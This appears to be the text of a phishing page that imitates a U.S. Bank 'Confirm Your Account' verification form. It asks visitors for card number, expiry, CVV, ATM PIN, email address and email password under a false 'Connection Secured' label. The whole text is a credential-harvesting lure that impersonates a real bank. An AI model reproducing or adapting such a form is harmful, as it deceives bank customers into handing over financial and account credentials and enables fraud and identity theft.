 Customer Service | Locations
usbank
1 Verification
Confirm Your Account
Name on Card
Card Number
Expiration date MONTH YEAR
CVV
ATM PIN
Email
Email Password
Continue
Connection Secured
Security Standards | Privacy Pledge
© 2018 U.S. Bank
OLB: KS-MEE 017.8.1900.1